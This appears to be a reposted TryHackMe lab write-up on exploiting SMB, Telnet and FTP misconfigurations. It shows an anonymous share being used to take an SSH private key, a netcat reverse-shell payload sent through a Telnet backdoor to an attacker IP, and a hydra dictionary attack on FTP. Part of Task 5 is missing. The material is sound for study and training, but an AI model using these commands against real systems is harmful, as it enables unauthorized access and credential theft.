 ">微信
">微信Contents
- 1[Task 1] Get Connected
- 2[Task 2] Understanding SMB
- 3[Task 3] Enumerating SMB
- 3.1#2.1 – Conduct an nmap scan of your choosing, How many ports are open?
- 3.2#2.2 – What ports is SMB running on?
- 3.3#2.3 – Let’s get started with Enum4Linux, conduct a full basic enumeration. For starters, what is the workgroup name?
- 3.4#2.4 – What comes up as the name of the machine?
- 3.5#2.5 – What operating system version is running?
- 3.6#2.6 – What share sticks out as something we might want to investigate?
- 4[Task 4] Exploiting SMB
- 4.1#4.1 – What would be the correct syntax to access an SMB share called “secret” as user “suit” on a machine with the IP 10.10.10.2 on the default port?
- 4.2#4.2 – Great! Now you’ve got a hang of the syntax, let’s have a go at trying to exploit this vulnerability. You have a list of users, the name of the share (smb) and a suspected vulnerability.
- 4.3#4.3
- 4.4#4.4 – Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
- 4.5#4.5 – What service has been configured to allow him to work from home?
- 4.6#4.6 – Okay! Now we know this, what directory on the share should we look in?
- 4.7#4.7 – This directory contains authentication keys that allow a user to authenticate themselves on, and then access, a server. Which of these keys is most useful to us?
- 4.8#4.8
[Task 1] Get Connected
Hello and welcome!
This room will explore common Network Service vulnerabilities and misconfigurations, but in order to do that, we’ll need to do a few things first!
A basic knowledge of Linux, and how to navigate the Linux file system, is required for this room. If you think you’ll need some help with this, try completing the ‘Learn Linux’ room (https://tryhackme.com/room/zthlinux)
- Connect to the TryHackMe OpenVPN Server (See https://tryhackme.com/access for help!)
- Make sure you’re sitting comfortably, and have a cup of Tea, Coffee or Water close!
Now, let’s move on!
N.B. This is not a room on WiFi access hacking or hijacking, rather how to gain unauthorized access to a machine by exploiting network services. If you are interested in WiFi hacking, I suggest checking out WiFi Hacking 101 by NinjaJc01 (https://tryhackme.com/room/wifihacking101)
[Task 2] Understanding SMB
What is SMB?
SMB – Server Message Block Protocol – is a client-server communication protocol used for sharing access to files, printers, serial ports and other resources on a network. [source]
Servers make file systems and other resources (printers, named pipes, APIs) available to clients on the network. Client computers may have their own hard disks, but they also want access to the shared file systems and printers on the servers.
The SMB protocol is known as a response-request protocol, meaning that it transmits multiple messages between the client and server to establish a connection. Clients connect to servers using TCP/IP (actually NetBIOS over TCP/IP as specified in RFC1001 and RFC1002), NetBEUI or IPX/SPX.
How does SMB work?

Once they have established a connection, clients can then send commands (SMBs) to the server that allow them to access shares, open files, read and write files, and generally do all the sort of things that you want to do with a file system. However, in the case of SMB, these things are done over the network.
What runs SMB?
Microsoft Windows operating systems since Windows 95 have included client and server SMB protocol support. Samba, an open source server that supports the SMB protocol, was released for Unix systems.
#2.1 – What does SMB stand for?
Answer: server message block
#2.2 – What type of protocol is SMB?
Answer: response-request
#2.3 – What do clients connect to servers using?
Answer: tcp/ip
#2.4 – What systems does Samba run on?
Answer: unix
[Task 3] Enumerating SMB
Lets Get Started
Before we begin, make sure to deploy the room and give it some time to boot. Please be aware, this can take up to five minutes so be patient!
Enumeration
Enumeration is the process of gathering information on a target in order to find potential attack vectors and aid in exploitation.
This process is essential for an attack to be successful, as wasting time with exploits that either don’t work or can crash the system can be a waste of energy. Enumeration can be used to gather usernames, passwords, network information, hostnames, application data, services, or any other information that may be valuable to an attacker.
SMB
Typically, there are SMB share drives on a server that can be connected to and used to view or transfer files. SMB can often be a great starting point for an attacker looking to discover sensitive information — you’d be surprised what is sometimes included on these shares.
Port Scanning
The first step of enumeration is to conduct a port scan, to find out as much information as you can about the services, applications, structure and operating system of the target machine. You can go as in depth as you like on this, however I suggest using nmap with the -A and -p- tags.
-A: Enables OS Detection, Version Detection, Script Scanning and Traceroute all in one-p-: Enables scanning across all ports, not just the top 1000
If you’d like to learn more about nmap in more detail, I recommend checking out DarkStar’s room on the topic, as part of the Red Primer series here.
Enum4Linux
Enum4linux is a tool used to enumerate SMB shares on both Windows and Linux systems. It is basically a wrapper around the tools in the Samba package and makes it easy to quickly extract information from the target pertaining to SMB. It’s installed by default on Parrot and Kali, however if you need to install it, you can do so from the official github.
The syntax of Enum4Linux is nice and simple: “enum4linux [options] ip”
-U: get userlist-M: get machine list-N: get namelist dump (different from -U and-M)-S: get sharelist-P: get password policy information-G: get group and member list-A: all of the above (full basic enumeration)
Now we understand our enumeration tools, lets get started!
#2.1 – Conduct an nmap scan of your choosing, How many ports are open?
Let’s do a full Nmap scan:
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 91:df:5c:7c:26:22:6e:90:23:a7:7d:fa:5c:e1:c2:52 (RSA)
|   256 86:57:f5:2a:f7:86:9c:cf:02:c1:ac:bc:34:90:6b:01 (ECDSA)
|_  256 81:e3:cc:e7:c9:3c:75:d7:fb:e0:86:a0:01:41:77:81 (ED25519)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: POLOSMB; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_nbstat: NetBIOS name: POLOSMB, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
|   Computer name: polosmb
|   NetBIOS computer name: POLOSMB\x00
|   Domain name: \x00
|   FQDN: polosmb
|_  System time: 2020-06-16T17:34:16+00:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2020-06-16T17:34:16
|_  start_date: N/A
there are 3 open ports.
#2.2 – What ports is SMB running on?
Answer: 139/445
#2.3 – Let’s get started with Enum4Linux, conduct a full basic enumeration. For starters, what is the workgroup name?
$ ./enum4linux.pl -a 10.10.234.125
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Jun 16 20:09:42 2020

 ==========================
|    Target Information    |
 ==========================
Target ........... 10.10.234.125
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none


 =====================================================
|    Enumerating Workgroup/Domain on 10.10.234.125    |
 =====================================================
[+] Got domain/workgroup name: WORKGROUP

[REDACTED]
Answer: WORKGROUP
#2.4 – What comes up as the name of the machine?
Hint: Look under OS information, it might be hard to spot!
Below is an extract of the previous script, showing the OS information:
 =======================================
|    OS information on 10.10.234.125    |
 =======================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 10.10.234.125 from smbclient:
[+] Got OS info for 10.10.234.125 from srvinfo:
    POLOSMB        Wk Sv PrQ Unx NT SNT polosmb server (Samba, Ubuntu)
    platform_id     :   500
    os version      :   6.1
    server type     :   0x809a03
Answer: POLOSMB
#2.5 – What operating system version is running?
The version is also provided by the previous extract.
Answer: 6.1
#2.6 – What share sticks out as something we might want to investigate?
Below is an extract of the share enumeration section of the script:
 ==========================================
|    Share Enumeration on 10.10.234.125    |
 ==========================================

    Sharename       Type      Comment
    ---------       ----      -------
    netlogon        Disk      Network Logon Service
    profiles        Disk      Users profiles
    print$          Disk      Printer Drivers
    IPC$            IPC       IPC Service (polosmb server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available

[+] Attempting to map shares on 10.10.234.125
//10.10.234.125/netlogon    [E] Can't understand response:
tree connect failed: NT_STATUS_BAD_NETWORK_NAME
//10.10.234.125/profiles    Mapping: OK, Listing: OK
//10.10.234.125/print$  Mapping: DENIED, Listing: N/A
//10.10.234.125/IPC$    [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
Answer: profiles
[Task 4] Exploiting SMB
Types of SMB Exploit
While there are vulnerabilities such as CVE-2017-7494 that can allow remote code execution by exploiting SMB, you’re more likely to encounter a situation where the best way into a system is due to misconfigurations in the system. In this case, we’re going to be exploiting anonymous SMB share access- a common misconfiguration that can allow us to gain information that will lead to a shell.
Method Breakdown
So, from our enumeration stage, we know:
- The SMB share location
- The name of an interesting SMB share
SMBClient
Because we’re trying to access an SMB share, we need a client to access resources on servers. We will be using SMBClient because it’s part of the default samba suite. While it is available by default on Kali and Parrot, if you do need to install it, you can find the documentation here.
We can remotely access the SMB share using the syntax:
smbclient //[IP]/[SHARE]
Followed by the tags:
-U [name]: to specify the user-p [port]: to specify the port
Got it? Okay, let’s do this!
#4.1 – What would be the correct syntax to access an SMB share called “secret” as user “suit” on a machine with the IP 10.10.10.2 on the default port?
Answer: smbclient //10.10.10.2/secret -U suit -p 445
#4.2 – Great! Now you’ve got a hang of the syntax, let’s have a go at trying to exploit this vulnerability. You have a list of users, the name of the share (smb) and a suspected vulnerability.
No answer here
#4.3
Lets see if our interesting share has been configured to allow anonymous access, i.e. it doesn’t require authentication to view the files. We can do this easily by:
- using the username “Anonymous”
- connecting to the share we found during the enumeration stage
- and not supplying a password.
Does the share allow anonymous access? Y/N?
We can connect without providing a password, which proves that the network share allows anonymous access:
$ smbclient //10.10.234.125/profiles
Enter SAMBA\unknown's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Apr 21 13:08:23 2020
  ..                                  D        0  Tue Apr 21 12:49:56 2020
  .cache                             DH        0  Tue Apr 21 13:08:23 2020
  .profile                            H      807  Tue Apr 21 13:08:23 2020
  .sudo_as_admin_successful           H        0  Tue Apr 21 13:08:23 2020
  .bash_logout                        H      220  Tue Apr 21 13:08:23 2020
  .viminfo                            H      947  Tue Apr 21 13:08:23 2020
  Working From Home Information.txt      N      358  Tue Apr 21 13:08:23 2020
  .ssh                               DH        0  Tue Apr 21 13:08:23 2020
  .bashrc                             H     3771  Tue Apr 21 13:08:23 2020
  .gnupg                             DH        0  Tue Apr 21 13:08:23 2020

        12316808 blocks of size 1024. 7584024 blocks available
smb: \>
Asnwer: Y
#4.4 – Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
Let’s download the interesting document:
smb: \> get "Working From Home Information.txt"
getting file \Working From Home Information.txt of size 358 as Working From Home Information.txt (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
smb: \>
Now, let’s see what the document contains:
$ cat Working\ From\ Home\ Information.txt
John Cactus,

As you're well aware, due to the current pandemic most of POLO inc. has insisted that, wherever
possible, employees should work from home. As such- your account has now been enabled with ssh
access to the main server.

If there are any problems, please contact the IT department at [email protected]

Regards,

James
Department Manager
Answer: John Cactus
#4.5 – What service has been configured to allow him to work from home?
The message says: your account has now been enabled with ssh access to the main server.
Answer: ssh
#4.6 – Okay! Now we know this, what directory on the share should we look in?
Answer: .ssh
#4.7 – This directory contains authentication keys that allow a user to authenticate themselves on, and then access, a server. Which of these keys is most useful to us?
Hint: What is the default name of an SSH identity file?
smb: \> cd .ssh
smb: \.ssh\> ls
  .                                   D        0  Tue Apr 21 13:08:23 2020
  ..                                  D        0  Tue Apr 21 13:08:23 2020
  id_rsa                              A     1679  Tue Apr 21 13:08:23 2020
  id_rsa.pub                          N      396  Tue Apr 21 13:08:23 2020
  authorized_keys                     N        0  Tue Apr 21 13:08:23 2020

        12316808 blocks of size 1024. 7584024 blocks available
#4.8
Download this file to your local machine, and change the permissions to “600” using “chmod 600 [file]”.
Now, use the information you have already gathered to work out the username of the account. Then, use the service and key to log-in to the server.
What is the smb.txt flag?
Let’s get John Cactus’ SSH private key:
smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (5.3 KiloBytes/sec) (average 5.3 KiloBytes/sec)
smb: \.ssh\>
Now, let’s give it the proper rights:
$ chmod 600 id_rsa
And now, guess the name to connect. After trying unsuccessfully with john, johncactus and jcactus, I successfully connected with cactus:
$ ssh -i id_rsa [email protected]
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Jun 16 18:37:00 UTC 2020

  System load:  0.0                Processes:           92
  Usage of /:   33.3% of 11.75GB   Users logged in:     0
  Memory usage: 17%                IP address for eth0: 10.10.234.125
  Swap usage:   0%


22 packages can be updated.
0 updates are security updates.


Last login: Tue Apr 21 11:19:15 2020 from 192.168.1.110
cactus@polosmb:~$ cat smb.txt
THM{smb_is_fun_eh?}
#5.4 – The lack of what, means that all Telnet communication is in plaintext?
Hint: What does the modern internet use to communicate securely?
Answer: encryption
[Task 6] Enumerating Telnet
Lets Get Started
Before we begin, make sure to deploy the room and give it some time to boot. Please be aware, this can take up to five minutes so be patient!
Enumeration
We’ve already seen how key enumeration can be in exploiting a misconfigured network service. However, vulnerabilities that could be potentially trivial to exploit don’t always jump out at us. For that reason, especially when it comes to enumerating network services, we need to be thorough in our method.
Port Scanning
Let’s start out the same way we usually do, a port scan, to find out as much information as we can about the services, applications, structure and operating system of the target machine. Scan the machine with nmap and the tag -A and -p-.
Tag
-A: Enables OS Detection, Version Detection, Script Scanning and Traceroute all in one-p-: Enables scanning across all ports, not just the top 1000
Output
Let’s see what’s going on on the target server…
#6.1 – How many ports are open on the target machine?
Let’s start by scanning the machine with Nmap:
nmap -T4 -A -p- 10.10.210.60
8012/tcp open  unknown
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
|_    SKIDY'S BACKDOOR. Type .HELP to view commands
There is only 1 open port.
Answer: 1
#6.2 – What port is this?
Answer: 8012
#6.3 – This port is unassigned, but still lists the protocol it’s using, what protocol is this?
Answer: tcp
#6.4 – Now re-run the nmap scan, without the -p- tag, how many ports show up as open?
Without the -p- flag, Nmap detects no open ports.
Answer: 0
#6.5
Here, we see that by assigning telnet to a non-standard port, it is not part of the common ports list, or top 1000 ports, that nmap scans. It’s important to try every angle when enumerating, as the information you gather here will inform your exploitation stage.
No answer here
#6.6 – Based on the title returned to us, what do we think this port could be used for?
Answer: a backdoor
#6.7 – Who could it belong to? Gathering possible usernames is an important step in enumeration.
The nmap scan reports it as SKIDY
#6.8 – Always keep a note of information you find during your enumeration stage, so you can refer back to it when you move on to try exploits.
[Task 7] Exploiting Telnet
Types of Telnet Exploit
Telnet, being a protocol, is in and of itself insecure for the reasons we talked about earlier. It lacks encryption, so sends all communication over plaintext, and for the most part has poor access control. There are CVE’s for Telnet client and server systems, however, so when exploiting you can check for those on:
A CVE, short for Common Vulnerabilities and Exposures, is a list of publicly disclosed computer security flaws. When someone refers to a CVE, they usually mean the CVE ID number assigned to a security flaw.
However, you’re far more likely to find a misconfiguration in how telnet has been configured or is operating that will allow you to exploit it.
Method Breakdown
So, from our enumeration stage, we know:
- There is a poorly hidden telnet service running on this machine
- The service itself is marked “backdoor”
- We have possible username of “Skidy” implicated
Using this information, let’s try accessing this telnet port, and using that as a foothold to get a full reverse shell on the machine!
Connecting to Telnet
You can connect to a telnet server with the following syntax: telnet [ip] [port]
We’re going to need to keep this in mind as we try and exploit this machine.
What is a Reverse Shell?

A “shell” can simply be described as a piece of code or program which can be used to gain code or command execution on a device.
A reverse shell is a type of shell in which the target machine communicates back to the attacking machine.
The attacking machine has a listening port, on which it receives the connection, resulting in code or command execution being achieved.
#7.1 – Okay, let’s try and connect to this telnet port! If you get stuck, have a look at the syntax for connecting outlined above.
No answer here.
#7.2 – Great! It’s an open telnet connection! What welcome message do we receive?
Hint: Remember, telnet is not running on its default port. Use your answer from task 6, question 2.
When we connect to the backdoor using telnet, here is what we get:
$ telnet 10.10.242.25 8012
Trying 10.10.242.25...
Connected to 10.10.242.25.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
The welcome message is SKIDY'S BACKDOOR.
#7.3 – Let’s try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
Trying to execute commands seems to fail as we have no return:
.RUN ls
Answer: N
#7.4 – Hmm… that’s strange. Let’s check to see if what we’re typing is being executed as a system command.
No answer here
#7.5 – Start a tcpdump listener on your local machine using: sudo tcpdump ip proto \\icmp -i tun0 This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.
On the backdoor:
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN ping -c1 10.9.0.54
On our machine:
$ sudo tcpdump ip proto \\icmp -i tun0
dropped privs to tcpdump
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
08:07:33.334986 IP 10.10.204.52 > localhost.localdomain: ICMP echo request, id 1026, seq 1, length 64
08:07:33.335035 IP localhost.localdomain > 10.10.204.52: ICMP echo reply, id 1026, seq 1, length 64
#7.6 – Now, use the command “ping [local tun0 ip] -c 1” through the telnet session to see if we’re able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)
As we see in the above tcpdump output, we receive the ping request from the backdoor.
Answer: Y
#7.7 – Great! This means that we are able to execute system commands AND that we are able to reach our local machine. Now let’s have some fun!
#7.8
We’re going to generate a reverse shell payload using msfvenom. This will generate and encode a netcat reverse shell for us. Here’s our syntax: msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R
-p= payloadlhost= our local host IP addresslport= the port to listen onR= export the payload in raw format
What word does the generated payload start with?
$ msfvenom -p cmd/unix/reverse_netcat lhost=10.9.0.54 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 91 bytes
mkfifo /tmp/wqivu; nc 10.9.0.54 4444 0</tmp/wqivu | /bin/sh >/tmp/wqivu 2>&1; rm /tmp/wqivu
The resulting command starts with mkfifo
#7.9
Perfect. We’re nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using: nc -lvp [listening port]
What would the command look like for the listening port we selected in our payload?
Answer: nc -lvp 4444
#7.10 – Great! Now that’s running, we need to copy and paste our msfvenom payload into the telnet session and run it as a command. Hopefully- this will give us a shell on the target machine!
Now, let’s start our listener:
$ nc -nlvp 4444
And let’s start our reverse shell on the remote host:
.RUN mkfifo /tmp/wqivu; nc 10.9.0.54 4444 0</tmp/wqivu | /bin/sh >/tmp/wqivu 2>&1; rm /tmp/wqivu 备注***运行要加上.RUN再加命令ping等
#7.11 – Success! What is the contents of flag.txt?
$ rlwrap nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.204.52.
Ncat: Connection from 10.10.204.52:39938.
pwd
/root
ls -l
total 4
-rw-r--r-- 1 root root 29 Apr 20 14:36 flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}
Root flag: THM{y0u_g0t_th3_t3ln3t_fl4g}
[Task 8] Understanding FTP
- What communications model does FTP use? client-server
2. What’s the standard FTP port? 21
3. How many modes of FTP connection are there? 2
[Task 9] Enumerating FTP
We can start by running two nmap scans identical to task 6’s:
$ nmap -T4 -p- <IP>
$ nmap -A -p <open ports> <IP>

- How many ports are open on the target machine? 1
2. What port is this? 21
3. What variant of FTP is running on it? vsFTPd

We can now check to see if anonymous login is allowed on the FTP server by connecting via:
$ ftp <IP>
and using the username ‘anonymous’ with a blank password.
In order to run commands once authenticated we will have to switch to passive mode by running:
ftp> pass

4. What is the name of the file in the anonymous FTP directory? PUBLIC_NOTICE.txt
Let’s read the file by transferring it over to our attack box via:
ftp> get PUBLIC_NOTICE.txt <output name>
Then we can read it via:
$ cat <output name>

5. What do we think a possible username could be? Mike
[Task 10] Exploiting FTP
We can begin by using hydra to perform a dictionary attack against the FTP server via:
$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV <IP> ftp
Note: If the above command did not work, check to ensure that you have extracted the rockyou.txt wordlist already, if you have not you can do so with the gunzip command

- What is the password for the user “mike”? <Use the output from the above command>
We can now connect to the ftp server and authenticate using the username ‘mike’ and his password, and then enter passive mode so we can run commands via:
ftp> pass

We can now transfer the ftp.txt file to our attack box via:
ftp> get ftp.txt <output name>
and finally output the flag to our screen via:
$ cat <output name>
未经允许不得转载:萌萌Apprentissage » Network Services

 linux一键中文脚本
 google shell启用增强模式4核16G内存
 Tmux 使用教程
 screen简易用法总结
 shell.cloud.google保持在线
 Linux内存清理
